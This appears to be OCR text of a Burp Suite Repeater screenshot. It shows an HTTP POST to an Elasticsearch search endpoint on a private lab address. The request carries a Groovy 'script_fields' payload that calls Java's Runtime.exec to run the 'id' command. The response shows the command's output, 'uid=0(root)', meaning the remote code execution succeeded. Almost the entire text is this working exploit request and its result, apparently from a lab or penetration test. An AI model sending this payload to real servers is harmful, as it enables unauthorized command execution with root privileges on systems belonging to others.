 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.3.64:9200 ?
Request
Raw Params Headers Hex
POST /_search?pretty HTTP/1.1
Host: 192.168.3.64:9200
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 156
{"size":1, "script_fields": {"lupin":{"lang":"groovy","script":
"java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"id\").getText()"}}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=UTF-8
Content-Length: 406
{
"took" : 699,
"timed_out" : false,
"_shards" : {
"total" : 5,
"successful" : 5,
"failed" : 0
},
"hits" : {
"total" : 1,
"max_score" : 1.0,
"hits" : [ {
"_index" : "website",
"_type" : "blog",
"_id" : "AXcTyfFCRnirgo62qeO_",
"_score" : 1.0,
"fields" : {
"lupin" : [ "uid=0(root) gid=0(root) groups=0(root)\n" ]
}
} ]
}
}
? < + > Type a search term 0 matches
Done 493 bytes | 709 millis